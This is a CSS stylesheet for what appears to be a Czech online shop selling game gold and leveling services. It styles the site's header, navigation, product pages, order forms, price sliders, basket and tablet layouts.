@media only screen and (max-width: 1440px) {
    body {
        background-size: auto
    }
}
body.main-bg {
    background-image: url(../img/ui/general/main-bg3.jpg)
}
body.side-bg {
    background-image: url(../img/ui/general/side-bg.jpg)
}
body.product-bg {
    background-image: url(../img/ui/general/side-bg.jpg)
}
.main-wrapper {
    min-height: 100%;
    height: auto!important;
    margin: 0 auto -179px
}
.wrap {
    max-width: 1140px;
    margin: 0 auto;
    padding: 0 15px;
    box-sizing: border-box;
    position: relative;
}
.header {
    padding-top: 31px;
    position: relative;
    z-index: 100;
}
.header .logo {
    float: left
}
.header .logo a,
.header .logo img,
.side-nav>li.opened ul {
    display: block
}
.header .main-nav {
    /*padding-left: 170px;*/
    padding-top: 2px;
    text-align: right
}
.header .main-nav ul {
    list-style: none;
    display: inline-block
}
.header .main-nav ul li {
    padding-left: 7px;
    float: left
}
.header .main-nav ul li:first-child {
    padding-left: 0
}
.header .btn-shopping-cart a,
.header .main-nav ul li a,
.header .btn-login a {
    display: block;
    font-size: 14px;
    line-height: 20px;
    color: #fff;
    word-spacing: 1px;
    padding: 10px 20px;
    border-radius: 8px;
    position: relative;
    background: rgba(0, 0, 0, .3);
    -webkit-transition: all .3s;
    transition: all .3s;
    border: 2px solid transparent;
    box-sizing: border-box
}

/*user dialog*/
.header .btn-login {float: right;padding: 2px 0 0 7px;text-align: center;}
.header .btn-login a {background: url(../img/ui/general/user.png) center no-repeat;height: 44px;background-color: rgba(0, 0, 0, .3);padding: 0 24px;}
.header .userDialog {display: none;position: absolute;right: 15px;top: 60px;background: red;z-index: 100;border-radius: 8px;background: #101010;padding: 15px 15px;width: 226px;font-size: 13px;}
.header .userDialog .buttonStyled {float: right;padding: 11px 25px 10px;margin: 1px 0 0 11px;border-radius: 3px;font-size: 16px;height: 41px;width: 106px;line-height: 16px;}
.header .userDialog div:not(.checkbox) label {display: none;}
.header .userDialog .input.text.fleft input {width: 74px;}
.header .userDialog .input.checkbox {margin-bottom: 12px;margin-left: -1px;}
.header .userDialog a:hover {text-decoration: underline;}
.header .userDialog input[type=text] {width: 192px;}

.header .btn-shopping-cart a:hover,
.header .main-nav ul li a:hover,
.header .btn-login a:hover {
    background-color: rgba(0, 0, 0, .6);
    /*border-color: #eada81;*/
    color: #eada81
}
.header .main-nav ul li.active a, .header .btn-login.active a {
    border-color: #eada81;
    color: #eada81
}
.header .main-nav ul li.active a:hover {
    background: rgba(0, 0, 0, .3)
}
.header .btn-shopping-cart {
    float: right;
    padding-left: 7px;
    padding-top: 2px
}
.header .btn-shopping-cart a {
    color: #eada81;
    padding: 10px 20px 10px 61px
}
.header .btn-shopping-cart .icon-cart,
.intro_i:before {
    position: absolute;
    left: 19px;
    top: 1px
}
.header .btn-shopping-cart .amount {
    position: absolute;
    left: 13px;
    bottom: 4px;
    font-family: "yrsa-bold", serif;
    font-size: 12px;
    line-height: 14px;
    color: #080808;
    background: #fff;
    padding: 0 5px;
    border-radius: 2px
}
.intro {
    padding: 205px 0 35px;
    position: relative;
    max-width: 1105px;
    box-sizing: content-box;
}
.intro_i {
    position: relative;
    text-align: center
}
.intro:before {
    content: "";
    left: 50%;
    top: -88px;
    width: 900px;
    height: 321px;
    z-index: -1;
    background: url(../img/ui/general/bg-title.png) no-repeat;
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    background-size: 100%;
    position: absolute;
    top: 135px;
}
.intro .title,
.sidebar .sidebar-title {
    font-family: "yrsa-regular", serif;
    color: #fff
}
.intro .title {
    font-weight: 400;
    text-transform: uppercase;
    font-size: 77px;
    line-height: 56px;
    letter-spacing: -1.5px
}
.intro p {
    font-size: 41px;
    line-height: 41px;
    padding-bottom: 23px
}
.content-box {
    padding-bottom: 80px
}
.content-box_i {
    padding-top: 68px
}
.sidebar {
    width: 255px;
    float: left
}
.sidebar .sidebar-title {
    font-size: 36px;
    line-height: 36px;
    letter-spacing: -1px
}
.side-nav {
    margin-top: -5px
}
.side-nav>li {
    list-style: none;
    position: relative;
    padding: 18px 0 17px
}
.side-nav>li:after,
.side-nav>li>a:before {
    content: "";
    position: absolute;
    -webkit-transition: -webkit-transform .3s;
    transition: transform .3s;
    transition: transform .3s, -webkit-transform .3s
}
.side-nav>li:after {
    bottom: 0;
    opacity: .2;
    background: linear-gradient(to right, #eada81 0%, rgba(234, 218, 129, 0) 100%);
    background: -webkit-linear-gradient(left, #eada81 0%, rgba(234, 218, 129, 0) 100%);
    background: -moz-linear-gradient(left, #eada81 0%, rgba(234, 218, 129, 0) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#eada81', endColorstr='#00eada81', GradientType=1);
    left: 1px;
    width: 100%;
    height: 1px
}
.side-nav>li ul li a,
.side-nav>li>a {
    font-size: 16px;
    line-height: 18px;
    color: #fff
}
.side-nav>li>a {
    font-weight: 700;
    position: relative;
    -webkit-transition: color .3s;
    transition: color .3s;
    padding-left: 25px
}
.side-nav>li>a:before {
    left: 0;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    transform: translate(0, -50%);
    background-image: url(../img/ui/png-sprite/96dpi/spriteenlp7mpwrk9.png);
    background-position: -97px -60px;
    width: 7px;
    height: 10px;
    background-size: 111px, 74px;
    background-repeat: no-repeat
}
.intro p,
.side-nav>li ul li a:hover,
.side-nav>li.active>a,
.side-nav>li.opened>a,
.side-nav>li>a:hover {
    color: #eada81
}
.side-nav>li.opened>a:before {
    -webkit-transform: translate(0, -50%) rotate(90deg);
    transform: translate(0, -50%) rotate(90deg)
}
.side-nav>li ul {
    display: none;
    list-style: none;
    padding: 14px 0 5px
}
.side-nav>li ul li {
    padding-bottom: 12px
}
.side-nav>li ul li a {
    padding-left: 45px;
    letter-spacing: -.1px
}
.product-box__preview__info .price-box__item .price p:last-child,
.side-nav>li ul li:last-child {
    padding-bottom: 0
}
.side-nav>li ul li.active a {
    color: #eada81;
    position: relative
}
.side-nav>li ul li.active a:before {
    content: "";
    position: absolute;
    left: 20px;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    transform: translate(0, -50%);
    width: 5px;
    height: 5px;
    background: #eada81;
    border-radius: 50%
}
.content.side-content {
    /* padding-left: 285px; */
    padding-top: 5px;
    float: right;
    width: calc(100% - 255px);
}
.categories-list {
    /*overflow: hidden*/
}
.categories-list_i {
    margin: 0 -20px;
}
.categories-list__item {
    float: left;
    width: calc(33.3333% - 30px);
    padding: 0 15px 30px;
    /* box-sizing: border-box */ 
    width: -webkit-calc(33.3333% - 30px);
}
.categories-list__item_i {
    height: 221px;
    border-radius: 10px;
    overflow: hidden;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    position: relative;
    background-position: 0 0;
    transition: 0.5s;
}
.categories-list__item_i:hover {
    background-position: 0 -20px;
    transition: 0.5s;
}
.categories-list__item_i:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    bottom: 0;
    left: 0;
    background: linear-gradient(to bottom, rgba(0, 0, 0, .06) 0%, rgba(0, 0, 0, .55) 100%);
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, .06) 0%, rgba(0, 0, 0, .55) 100%);
    background: -moz-linear-gradient(top, rgba(0, 0, 0, .06) 0%, rgba(0, 0, 0, .55) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#0f000000', endColorstr='#8c000000', GradientType=0)
}
.categories-list__item .info {
    position: absolute;
    left: 20px;
    right: 10px;
    bottom: 18px
}
.categories-list__item .info h2 {
    font-family: "yrsa-bold", serif;
    font-size: 24px;
    line-height: 28px;
    color: #fff;
    font-weight: 400;
    text-transform: uppercase;
    padding-bottom: 9px
}
.categories-list__item .info p {
    font-size: 14px;
    line-height: 16px;
    color: #fff;
    font-weight: 700;
    letter-spacing: -.3px;
    padding-bottom: 19px
}
.categories-list__item .info .btn-custom {
    font-size: 14px;
    line-height: 16px;
    font-weight: 700;
    padding: 12px 15px
}
.push {
    height: 179px
}
.footer {
    padding-bottom: 23px;
    background: #101010;
}
.footer_i {
    text-align: center;
    padding: 6px 0;
    background: #0c0c0c
}
.footer_i .icon-shield {
    display: inline-block;
    vertical-align: middle
}
.footer_i span {
    display: inline-block;
    font-family: "yrsa-bold", serif;
    font-size: 20px;
    line-height: 24px;
    color: #fff;
    padding: 0 6px
}
.footer_i img,
.footer_i span,
.who-we-are__item .info .played i,
.why-us__item .info .played i {
    vertical-align: middle
}
.main-title, .side-content h1, 
.who-we-are__item .info h3,
.why-us__item .info h3 {
    font-family: "yrsa-regular", serif;
    font-size: 58px;
    line-height: 64px;
    color: #fff;
    font-weight: 400
}
.sub-title {
    font-size: 16px;
    line-height: 20px;
    color: #fff;
    font-weight: 700;
    padding-bottom: 47px
}
.who-we-are {
    padding: 0 38px 0 34px
}
.who-we-are__item,
.why-us__item {
    display: table;
    width: 100%;
    padding-bottom: 72px
}
.who-we-are__item .img {
    width: 226px;
    padding-right: 25px
}
.who-we-are__item .img img,
.why-us__item .img img {
    display: block;
    max-width: 100%
}
.who-we-are__item .img,
.who-we-are__item .info {
    display: table-cell;
    vertical-align: middle
}
.who-we-are__item .info h3,
.why-us__item .info h3, .side-content h3 {
    font-size: 23px;
    line-height: 29px;
    letter-spacing: -.1px;
    padding-bottom: 20px;
    margin: 0;
}
.who-we-are__item .info p,
.why-us__item .info p, .side-content p, .side-content li {
    font-size: 16px;
    line-height: 20px;
    color: #fff;
    margin: 0;
}
.who-we-are__item .info .played,
.why-us__item .info .played {
    padding-top: 15px
}
.who-we-are__item .info .played span,
.why-us__item .info .played span {
    display: inline-block;
    padding-left: 17px;
    vertical-align: middle
}
.why-us .sub-title {
    padding-bottom: 63px
}
.why-us__item {
    padding-bottom: 31px
}
.why-us__item .img {
    width: 143px;
    padding-right: 65px;
    padding-left: 42px
}
.why-us__item .img,
.why-us__item .info {
    display: table-cell;
    vertical-align: middle
}
.why-us__item:nth-child(even) .img {
    padding-left: 65px;
    padding-right: 103px
}
.product-box__preview {
    padding-bottom: 23px
}
.product-box__preview_i {
    min-height: 495px;
    background-position: center top;
    background-repeat: no-repeat;
    border-radius: 5px 5px 0 0;
    position: relative
}
.product-box__preview_i:after {
    content: '';
    width: 100%;
    /* max-width: 100%; */
    height: 200px;
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    background: linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.16) 20%,rgba(16,16,16,1) 90%), linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.16) 20%,rgba(16,16,16,1) 90%), linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.16) 20%,rgba(16,16,16,1) 90%);
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.16) 20%,rgba(16,16,16,1) 90%), -moz-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.16) 20%,rgba(16,16,16,1) 90%), -moz-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.16) 20%,rgba(16,16,16,1) 90%);
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.16) 20%,rgba(16,16,16,1) 90%), -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.16) 20%,rgba(16,16,16,1) 90%), -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.16) 20%,rgba(16,16,16,1) 90%);
    /*copy;*/
    z-index: 0;
}
.product-box__preview__info {
    position: absolute;
    bottom: 15px;
    left: 33px;
    right: 29px;
    z-index: 10;
}
.product-box__preview__info .text .title {
    font-family: "yrsa-regular", serif;
    font-size: 58px;
    line-height: 58px;
    color: #fff;
    font-weight: 400;
    letter-spacing: -1.8px;
    padding-bottom: 5px
}
.product-box__preview__info .date p,
.product-box__preview__info .text .description {
    font-size: 16px;
    line-height: 18px;
    color: #fff
}
.product-box__preview__info .gold-bar {
    padding: 21px 0 42px 8px
}
.product-box__preview__info .gold-bar .icon-gold {
    display: block;
    float: left
}
.product-box__preview__info .gold-bar .bar {
    display: block;
    padding: 18px 65px 0 54px
}
.product-box__preview__info .gold-bar .bar_i {
    display: block;
    height: 7px;
    border: 2px solid #eada81;
    border-radius: 5px;
    box-sizing: border-box;
    background: rgba(255, 255, 255, .13)
}
.product-box__preview__info .date, .product-box__preview__info .time {
    /*padding: 12px 0 34px*/
    float: left;
}
.product-box__preview__info .time {
    margin-left: 15px;
}
.product-box__preview__info .date i, .product-box__preview__info .time i {
    vertical-align: bottom;
    margin-right: 5px
}
.product-box__preview__info .date p, .product-box__preview__info .time p {
    font-weight: 700
}
.product-box__preview__info .price-box_i {
    display: table;
    float: right
}
.product-box__preview__info .price-box__item {
    display: table-cell;
    vertical-align: middle;
    padding-left: 18px
}
.product-box__preview__info .price-box__item:first-child {
    padding-left: 0
}
.product-box__preview__info .price-box__item .price p {
    font-size: 16px;
    line-height: 18px;
    color: #fff;
    font-weight: 700;
    padding-bottom: 5px
}
.product-box__preview__info .price-box__item .price p span {
    display: inline-block;
    vertical-align: bottom;
    font-size: 24px;
    line-height: 26px;
    color: #eada81;
    font-weight: 400;
    padding-left: 13px
}
.product-box__preview__info .price-box__item .price p a {
    font-size: 14px;
    line-height: 16px;
    color: #565656;
    text-decoration: underline;
    margin-left: 3px;
    letter-spacing: -.3px;
    -webkit-transition: color .3s;
    transition: color .3s
}
.product-box__preview__info .price-box__item .price p a:first-child {
    margin-left: 0
}
.product-box__preview__info .price-box__item .price p a:hover {
    color: #fff
}
.product-box__preview__info .price-box__item .btn-custom {
    font-size: 18px;
    line-height: 20px;
    color: #080808;
    position: relative;
    padding: 16px 19px 17px 63px;
    white-space: nowrap;
}
.product-box__preview__info .price-box__item .btn-custom i {
    display: block;
    position: absolute;
    left: 20px;
    top: 10px
}
.product-box__faq h2 {
    font-family: "yrsa-regular", serif;
    font-size: 37px;
    line-height: 40px;
    color: #fff;
    font-weight: 400;
    letter-spacing: -1.1px;
    padding-bottom: 28px;
    padding-left: 30px
}
.product-box__faq__item {
    position: relative;
    border-radius: 5px 5px 0 0;
    margin-bottom: 3px;
    overflow: hidden;
    background: linear-gradient(to bottom, rgba(234, 218, 129, .04) 0%, rgba(234, 218, 129, 0) 100%);
    background: -webkit-linear-gradient(top, rgba(234, 218, 129, .04) 0%, rgba(234, 218, 129, 0) 100%);
    background: -moz-linear-gradient(top, rgba(234, 218, 129, .04) 0%, rgba(234, 218, 129, 0) 100%); 
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#0aeada81', endColorstr='#00eada81', GradientType=0)
}
.product-box__faq__item:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    z-index: -1;
    background: linear-gradient(to bottom, rgba(234, 218, 129, .08) 0%, rgba(234, 218, 129, .08) 1%, rgba(234, 218, 129, 0) 34%, rgba(234, 218, 129, 0) 100%);
    background: -webkit-linear-gradient(top, rgba(234, 218, 129, .08) 0%, rgba(234, 218, 129, .08) 1%, rgba(234, 218, 129, 0) 34%, rgba(234, 218, 129, 0) 100%);
    background: -moz-linear-gradient(top, rgba(234, 218, 129, .08) 0%, rgba(234, 218, 129, .08) 1%, rgba(234, 218, 129, 0) 34%, rgba(234, 218, 129, 0) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#14eada81', endColorstr='#00eada81', GradientType=0);
    -webkit-transition: all .3s;
    transition: all .3s
}
.product-box__faq__item .question p {
    font-family: "yrsa-regular", serif;
    font-size: 24px;
    line-height: 28px;
    color: #fff;
    cursor: pointer;
    padding: 18px 33px 10px;
    position: relative;
    letter-spacing: -.6px
}
.product-box__faq__item .question p:after {
    content: "";
    position: absolute;
    right: 26px;
    top: 50%;
    background-image: url(../img/ui/png-sprite/96dpi/spriteenlp7mpwrk9.png);
    background-position: -86px -60px;
    width: 7px;
    height: 10px;
    background-size: 111px, 74px;
    background-repeat: no-repeat;
    -webkit-transition: -webkit-transform .4s;
    transition: transform .4s;
    transition: transform .4s, -webkit-transform .4s
}
.product-box__faq__item .answer {
    display: none;
    padding-bottom: 50px
}
.product-box__faq__item .answer p {
    font-size: 16px;
    line-height: 18px;
    color: #fff;
    padding: 0 33px
}
.product-box__faq__item.active:before {
    opacity: 1
}
.product-box__faq__item.active .question p:after {
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg)
}

.product-box .icon-time {background: url(../img/ui/general/iconTime.png) no-repeat;width: 25px;height: 22px;display: inline-block;}

/*9.8.2016*/
.footer_bottom {max-width: 1110px;margin: 20px auto 0;padding: 13px 15px;}
.footer_menu {;color: white;text-align: center;float: right;}
.footer_menu a {color: #eada81;text-decoration: underline;float: left;margin-right: 15px;}
.footer_menu a:hover {text-decoration: none;}


.copyright1 {font-size: 14px;float: left;background: url(../img/ui/general/footer-logo.png) left top no-repeat;padding: 3px 0 2px 32px;margin-top: -3px;}
.copyright2 {opacity: 0.4;font-size: 14px;padding: 0 32px;line-height: 1.4;margin: 20px 0 0;}



.progress {font-family: "yrsa-regular", serif;font-size: 20px;margin: 10px 0 40px;}
.progress .step.active, .progress .step.active a {color: white;}
.progress .step, .progress .step a {float: left;color: #b1aeae;margin-right: 8px;}
.progress .step a:hover {color: white;}
.progress .step:after {content: ' /';margin: 0 5px 0;color: #8c8787;}
.progress .step4:after {display: none;}

.cb {display: block;clear: both;}

:focus {outline: 0;}

.input {margin: 0 0 11px 0;position: relative;float: left;clear: left;}
.input label {float: left;font-size: 15px;font-weight: bold;text-align: right;width: 100px;margin: 14px 10px 0 0;}
.input input, .input textarea, .input select {background: #262626;border-radius: 3px;border: 2px solid #424242;font-size: 15px;color: white;margin: 0;padding: 0 15px;height: 38px;float: left;}
.input input:focus, .input textarea:focus {border-color: #c6b972;}
.switch label {width: 370px; }
.input.tos label {width: auto; }

.input.textarea {margin-left: 110px}
.input.textarea label {width: auto;margin-bottom: 4px;}
.input.textarea textarea {clear: left;height: 80px;width: 400px;max-width: 500px;padding: 15px 20px;}

.input.text input[type="text"], .input.text input[type="email"], .input.text input[type="password"] {width: 192px;}
.input.select select {width: 225px;}

.input label span.hint {font-size: 80%;display: block;margin-top: 5px;font-weight: 400;}

#contact-form .input.textarea label {position: relative;top: 32px;left: -58px;}
#contact-form input[type=submit] {display: inline-block;font-size: 18px;line-height: 20px;text-align: center;background: #eada81;box-shadow: 0 -3px #bbb14e inset, 0 2px 12px rgba(0, 0, 0, .5);position: relative;box-sizing: border-box;color: #080808;padding: 15px 30px 14px;border-radius: 10px;border: none;margin-left: 110px;}
#contact-form input[type=submit]:hover {background: #d0c273;box-shadow: 0 2px 2px rgba(0, 0, 0, .5) inset, 0 2px 12px rgba(0, 0, 0, .5)}


.input .error-message {position: absolute;background: #ff8b4b;padding: 6px 17px;color: black;font-size: 14px;top: 7px;left: calc(100% + 8px);white-space: nowrap;border-radius: 4px;}
.input .error-message:before {content: '';width: 7px;height: 14px;background: url(../img/ui/general/arrow-error.png);position: absolute;left: -7px;top: 7px;}
.input.error input {border-color: #61483a;background-image: url(../img/ui/general/input-error.png);background-position: center right 11px;background-repeat: no-repeat;}
.posted .input:not(.error) input {background-image: url(../img/ui/general/input-correct.png);background-position: center right 11px;background-repeat: no-repeat;}

.downButtons {margin: 20px 0;}
.downButtons .submit {float: right;}
.downButtons:after {content: '';display: block;clear: both;}

.fleft {float: left;}
.fright {float: right;}

.message {color: black;font-size: 15px;padding: 10px 15px;border-radius: 3px;margin: 0 0 15px;}
.message.error {background: #ff8b4b;}
.message.success {background: #67b423;color: black;}
.message.info {background: #eada81;color: black;}

.input.radio label:after {width: 25px;height: 25px;background: url(../img/ui/general/radio.png) 0 0;position: absolute;content: '';left: 0;top: 0;}
.input.radio input {display: none;}
.input.radio input:checked + label:after {background-position: 0 -50px;}
.input.radio:hover label:after {background-position: 0 -25px;}
.input.radio label {text-align: left;padding: 6px 0 6px 36px;width: auto;margin: 0;}

.input.checkbox {margin-left: 109px;}
.input.checkbox label:after {width: 26px;height: 25px;background: url(../img/ui/general/checkbox.png) 0 0;position: absolute;content: '';left: 0;top: 0;}
.input.checkbox input {display: none;}
.input.checkbox input:checked + label:after {background-position: 0 -50px;}
.input.checkbox:hover label:after {background-position: 0 -25px;}
.input.checkbox label {text-align: left;padding: 6px 0 6px 36px;width: auto;margin: 0;}
.userDialog .input.checkbox label:after {background: url(../img/ui/general/checkbox2.png) 0 0;}

table {width: 100%;margin: 0 0 40px;}
table td, table th {padding: 13px 8px;border-bottom: 1px solid rgba(255,255,255,0.5);font-size: 15px;}
table tr.total td {border-top: 2px solid white;border-bottom: 2px solid white;}

#basket {position: relative;}
#basket .empty a {text-decoration: underline;color: #eada81;}
#basket .empty a:hover {text-decoration: none;}
#basket h2 {font-weight: 400;}

.btn-shopping-cart i {top: 6px!important;}


.cookie {background: #eada81;border-radius: 4px;font-size: 14px;color: #080808;padding: 15px;float: left;position: fixed;left: 50%;transform: translateX(-50%);top: 87px;z-index: 1000;max-width: 600px;}
.cookie p {margin: 10px 10px 20px;text-align: center;}
.cookie a {color: black;text-decoration: underline;}
.cookie a:hover {text-decoration: none;}
.cookie a.CookiesOK {color: white;font-size: 14px;font-weight: bold;background: #ec2828;border-radius: 4px;padding: 10px 14px;text-decoration: none;float: left;}
.cookie a.CookiesOK:hover {background: #f54949;}
.cookie a.CookiesOK.alliance {float: right;background: #4867aa;}
.cookie a.CookiesOK.alliance:hover {background: #5575bb;}

.right {text-align: right;}

/*posuvnik*/
#golds-range, #leveling-range, #quantity-range, #fromto-range {position: relative;margin: 54px 0 26px 52px;cursor: pointer;}
#golds-range:before {width: 30px;height: 30px;position: absolute;left: -44px;top: -10px;background: url(../img/ui/general/golds-img-left.png) no-repeat;content: '';cursor: auto;}
#golds-range:after {width: 46px;height: 30px;position: absolute;right: -60px;top: -10px;background: url(../img/ui/general/golds-img-right.png) no-repeat;content: '';cursor: auto;}
.ui-widget.ui-widget-content {border: 2px solid #eada81;width: 678px;height: 9px;background: rgba(255,255,255,0.15);border-radius: 6px;max-width: calc(100% - 115px);max-width: -webkit-calc(100% - 115px);}
.ui-state-default {border-radius: 100%;background-color: #f1f1f1;box-shadow: 0 -2px 2px rgba(0,0,0,0.15) inset, 0 3px 8px rgba(0,0,0,.15)}
.ui-state-active {background: #eada81!important;border-color: #eada81!important;}
.ui-widget-header {background: none;}
.ui-slider .ui-slider-handle {cursor: pointer!important;}
.ui-slider-handle .bubble {background: #f1f1f1;position: absolute;min-width: 35px;height: 29px;top: -54px;text-align: center;font-size: 16px;color: #080808;display: block;left: 50%;padding: 13px 5px 0;border-radius: 6px;transform: translateX(-50%);white-space: nowrap;cursor: pointer;}
.ui-slider-handle .bubble:after {content: '';width: 18px;height: 9px;position: absolute;left: 50%;top: 42px;background: url(../img/ui/general/golds-bubble.png) no-repeat;margin-left: -9px;cursor: pointer;}

/*#leveling-range {position: relative;margin: 51px 0 36px 0;width: calc(100% - 4px);width: -webkit-calc(100% - 5px);max-width: none!important;cursor: pointer;}*/
#leveling-range:before {width: 30px;height: 30px;position: absolute;left: -44px;top: -10px;background: url(../img/ui/general/leveling-img-left.png) no-repeat;content: '';cursor: auto;}
#leveling-range:after {width: 46px;height: 30px;position: absolute;right: -60px;top: -10px;background: url(../img/ui/general/leveling-img-right.png) no-repeat;content: '';cursor: auto;}

.pointWhite {width: 5px;height: 5px;position: absolute;top: 2px;background: white;border-radius: 100%;margin-left: -2px;}
.pointWhite:first-child {opacity: 0;}

#goldRate {text-align: center;margin-bottom: 10px;}


.side-content p {margin: 1em 0;}
.side-content p a, .side-content li a {text-decoration: underline;color: #eada81;}
.side-content p a:hover, .side-content li a:hover {text-decoration: none;}
/*.side-content p a:visited {text-decoration: underline;color: #bac3c9;}*/
.side-content h2 {font-family: "yrsa-regular", serif;font-size: 36px;letter-spacing: -.1px;margin: 30px 0 10px;margin-left: 12px 0;line-height: 36px;}
.side-content h3 {font-family: "yrsa-bold", serif;font-size: 24px;margin: 20px 0 10px;line-height: 24px;}
.side-content h4 {font-family: "yrsa-regular", serif;font-size: 24px;margin: 20px 0 10px;line-height: 24px;}
.side-content ul {margin: 1em 0 1em 20px;}
.side-content ul li {margin: 4px 0;}
.side-content .likeH3 {font-size: 24px;font-family: "yrsa-bold", serif;line-height: 24px;padding: 1em 0 0 0;margin: 1em 0 0 0;}
.side-content .centered {text-align: center!important;}
.side-content .link {text-decoration: underline!important;}
.side-content .link:hover {text-decoration: none!important;}
.side-content h3 a {color: #eada81!important;text-decoration: underline!important;}
.side-content h3 a:hover {text-decoration: none!important;}


.forDesktop {display: block;}
.forMobile {display: none;}

#highlights ul {margin: 0 auto;}
#highlights li {margin: 0 auto;left: 50%!important;transform: translateX(-50%);min-width: 600px;}
#highlights .counting {display: none;}

/*poradna*/
.how-to {margin: 25px 0 0;}
.how-to__i .img {float: left;}
.how-to__i .text {float: left;margin-left: 25px;width: 570px;max-width: calc(100% - 260px);}
.questions .categories-list {background: rgba(0, 0, 0, .3);margin-bottom: 25px;padding: 12px 20px;border-radius: 8px;overflow: hidden;}
.questions .categories-list .allArticles {font-size: 13px;line-height: 30px;}
.questions .categories-list .allArticles:hover {color: #eada81;}
.questions .categories-list span {font-size: 18px;float: left;line-height: 30px;color: #eada81;font-family: "yrsa-regular", serif;}
.questions .categories-list ul {margin: 0 0 0 20px; width: 565px;float: left;}
.questions .categories-list ul li {float: left;margin: 0 15px 0 0;list-style: none; padding: 5px 10px;font-size: 13px;}
.questions .categories-list ul li a {background-image: url(/img/ui/png-sprite/96dpi/spriteenlp7mpwrk9.png);background-position: -97px -58px; background-repeat: no-repeat;width: 7px;height: 10px;background-size: 111px, 74px;padding-left: 10px;color: #fff;text-decoration: none;}
.questions .categories-list ul li.active a {color: #eada81;}
.questions .categories-list ul li:hover a {text-decoration: none;color: #eada81;}
.item.article {margin: 0 0 50px;}
.item.article .item__i .img {width: 227px;height: 227px;float: left;}
.item.article .item__i .post {width: 570px;max-width: 100%;margin-left: 25px;float: left;padding: 0;}
.item.article .item__i .post .perex {padding: 0;}
.item.article .item__i .title {margin: 0;padding: 0;text-align: left;text-transform: none;text-decoration: none;}
.item.article .item__i .title a {text-decoration: none;color: #eada81;}
.item.article .item__i .title a:hover {text-decoration: none;color: #eada81;}
.item.article .item__i .btn-custom.back {margin: 10px 0 0 25px;}

/* muj ucet */
.side-content .formArea .button {border: none;}
.side-content .formArea .button.margined {margin-left: 110px;clear: left;float: left;margin-bottom: 30px;}

/* napis nam */
.contactPerson {width: 50%;float: left;}

/* prepinaniCen */
#priceSwitch a.active { display: none; }
.product-box .price-box_i .price {width: 190px;text-align: right;}
#priceValue.golds {padding-right: 40px;background: url(../img/ui/general/golds.png) bottom right no-repeat;}
.red { color: red; }
.dn {display: none; }
.price p {margin: 0;}

/*rekapitulacni box*/
#basket form {/* position: relative; */}
#basket #payments {min-height: 220px;}
.currentBasketView {width: 270px;float: right;padding: 10px 20px;border-radius: 8px;background: rgba(0, 0, 0, .3);}
.currentBasketView table {margin-bottom: 20px;}
.currentBasketView #paymentNameCell {width: 220px;}
.currentBasketView #paymentPriceCell {width: 50px;}
#BtnShowEURPrices {clear: right;margin: 21px 21px;font-size: 17px;text-decoration: underline;float: right;}
#BtnShowEURPrices:hover {text-decoration: none;}
.downButtons {clear: both;}
.currentBasketView tr td:nth-child(2) {white-space: nowrap;}

/*souhlas s OP*/
.input.tos.checkbox {margin-top: 11px;margin-bottom: 4px;}

/*custom uprava highlights*/
#highlights ul {height: 170px;}

/*tabs*/
.product-box__faq__item .question p {margin: 0;}
.product-box__faq__item .answer {padding-top: 15px;padding-bottom: 40px;}
.product-box__faq__item .answer p {margin: 0;}

/*odeslani objednavky*/
.input.tos .error-message {position: static;}
.input.tos .error-message:before {display: none;}

@media screen and (max-width: 980px) {
    .header .main-nav {
        clear: right;
        margin: 7px 0 -60px 0;
        float: right;
    }
    .side-nav, .sidebar-title {
        margin-left: 40px;
    }
}



/*leveling range and golds for tablet*/
.productOnTablet #leveling-range, .productOnTablet #golds-range {display: none;}
.productOnTablet .customSelectCover {position: relative;}
.productOnTablet .customSelectCover .selectView {display: block;background: #232323 url(/img/ui/general/arrow-down.png) right 12px center no-repeat;border-radius: 10px;padding: 17px 10px 15px 52px;text-align: left;font-size: 19px;cursor: pointer;margin-bottom: 3px;}
.productOnTablet ul.myList {padding: 15px 5px;position: absolute;right: 0;background: #232323;margin: 0;overflow-y: scroll;border-radius: 10px;z-index: 1000;display: none;min-width: 132px;border: 4px solid white;margin-left: -105px;max-height: 400px;top: 49px;}
.productOnTablet ul.myList.active {display: block;}
.productOnTablet ul.myList li {list-style: none;display: block;padding: 5px 0;}
.productOnTablet ul.myList li a {color: white;text-decoration: none;display: block;font-size: 20px;padding: 0 15px;}
.productOnTablet .customSelectCover span.selectView {position: relative;}
.productOnTablet .customSelectCover.golds span.selectView:before {content: '';width: 29px;height: 30px;background: url(/img/ui/general/selectview-golds.png) no-repeat;position: absolute;left: 10px;top: 9px;content: '';}
.productOnTablet .customSelectCover select {display: none;}
.productOnTablet .customSelectCover.levelingFrom span.selectView:before {content: 'Od:';}
.productOnTablet .customSelectCover.levelingTo span.selectView:before {content: 'Do:';}
.productOnTablet .customSelectCover.levelingFrom span.selectView:before, .productOnTablet .customSelectCover.levelingTo span.selectView:before {position: absolute;left: 12px;top: 17px;}
.productOnTablet .product-box__preview__info .time {margin-left: 0;}
.productOnTablet .price-box__item .forMobile {display: block;}
.productOnTablet .levelingFrom {float: left;width: 150px;margin: 0 10px 0 0;}
.productOnTablet .levelingTo {float: left;width: 150px;}
.productOnTablet .golds {float: left;width: 180px;}
.productOnTablet .golds ul.myList {width: 160px;}
